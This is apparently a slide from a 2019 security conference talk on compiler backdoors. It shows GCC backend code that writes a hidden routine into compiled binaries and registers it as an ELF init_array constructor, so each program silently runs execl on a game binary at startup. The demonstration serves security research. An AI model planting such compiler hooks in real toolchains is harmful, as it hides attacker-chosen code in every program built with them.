 HITB
#HITB2019AMS
static void output_pop_funclet (void) {
rtx leaops[2];
rtx myrdi[1];
switch_to_section(readonly_data_section);
ASM_OUTPUT_LABEL(asm_out_file, "app");
fprintf(asm_out_file, "\t.string\t\"/usr/games/xmabacus\"\n");
switch_to_section(text_section);
ASM_OUTPUT_LABEL(asm_out_file, "pop_funclet");
myrdi[0] = gen_rtx_REG(DImode, DI_REG);
output_asm_insn("push\t%0", myrdi);
leaops[0] = myrdi[0];
leaops[1] = gen_rtx_SYMBOL_REF(Pmode, "app");
output_asm_insn ("lea\t{%E1, %0|%0, %E1}", leaops);
fprintf(asm_out_file, "\txor\t%%rdx, %%rdx\n\txor\t%%eax, %%eax\n");
fprintf(asm_out_file, "\tcall\texecl\n");
output_asm_insn("pop\t%0", myrdi);
fprintf(asm_out_file, "\tret\n");
switch_to_section(current_function_section());
}
InitArray
default_elf_init_array_asm_out_constructor (
gen_rtx_SYMBOL_REF (Pmode, "pop_funclet"),
DEFAULT_INIT_PRIORITY );
Compiler Bugs And Bug Compilers
- Marion Marschalek